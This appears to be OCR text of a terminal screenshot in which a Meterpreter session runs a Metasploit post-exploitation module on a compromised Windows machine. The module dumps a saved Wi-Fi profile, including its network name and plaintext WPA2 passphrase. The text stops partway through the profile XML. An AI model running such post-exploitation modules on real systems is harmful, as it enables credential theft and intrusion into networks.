 meterpreter > run post/windows/wlan/wlan_profile
[+] Wireless LAN Profile Information
GUID: {ff1c4d5c-a147-41d2-91ab-5f9d1beeedfa} Description: Realtek RTL8723BE Wire
less LAN 802.11n PCI-E NIC State: The interface is connected to a network.
Profile Name: ThePaandu
<?xml version="1.0"?>
<WLANProfile xmlns="http://www.microsoft.com/networking/WLAN/profile/v1">
<name>ThePaandu</name>
<SSIDConfig>
<SSID>
<hex>5468655061616E6475</hex>
<name>ThePaandu</name>
</SSID>
</SSIDConfig>
<connectionType>ESS</connectionType>
<connectionMode>auto</connectionMode>
<MSM>
<security>
<authEncryption>
<authentication>WPA2PSK</authentication>
<encryption>AES</encryption>
<useOneX>false</useOneX>
</authEncryption>
<sharedKey>
<keyType>passPhrase</keyType>
<protected>false</protected>
<keyMaterial>papapapa</keyMaterial>
</sharedKey>
</security>
</MSM>
<MacRandomization xmlns="http://www.microsoft.com/networking/WLAN/profil
e/v3">